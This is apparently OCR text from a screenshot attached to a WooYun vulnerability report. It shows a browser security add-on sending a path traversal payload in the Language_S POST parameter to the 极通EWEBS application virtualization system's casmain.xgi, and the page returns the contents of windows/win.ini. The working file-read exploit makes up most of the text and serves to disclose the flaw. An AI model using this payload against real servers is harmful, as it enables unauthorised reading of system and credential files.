 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
服务状态：(正在监控)
安装 5 运行 5 停止 0
http://127.0.0…1/casmain.xgi
127.0.0.1:801/casmain.xgi
搜索
INT SQL XSS Encryption Encoding Other
Load URL
127.0.0.1:801/casmain.xgi
Split URL
Execute
Enable Post data Enable Referrer
Post data
Language_S=../../../../../../../../../../windows/win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] aif=MPEGVideo aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo
m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo mpg=MPEGVideo mpv2=MPEGVideo snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo
wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
极通EWEBS®
应用虚拟化系统
公司网站
English
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] aif=MPEGVideo
aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo m3u=MPEGVideo
mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo
mpg=MPEGVideo mpv2=MPEGVideo snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo
wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
www.wooyun.org